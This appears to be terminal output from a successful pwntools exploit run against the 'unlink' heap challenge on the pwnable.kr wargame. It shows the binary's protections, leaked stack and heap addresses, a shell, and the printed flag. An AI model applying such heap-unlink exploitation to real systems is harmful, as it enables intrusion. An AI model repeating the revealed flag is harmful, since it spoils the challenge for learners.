 $ python exp.py
[*] '/root/Pwn/pwnable.kr/toddler/19-unlink/unlink'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Connecting to pwnable.kr on port 2222: Done
[*] asm@pwnable.kr:
    Distro    Ubuntu 16.04
    OS:       linux
    Arch:     amd64
    Version:  4.10.0
    ASLR:     Enabled
[+] Starting remote process './unlink' on pwnable.kr: pid 21396
[+] Get leakAstack 0xff907d64 & leakBstack 0x931a410
[*] Switching to interactive mode
$ $ cat flag
conditional_write_what_where_from_unl1nk_explo1t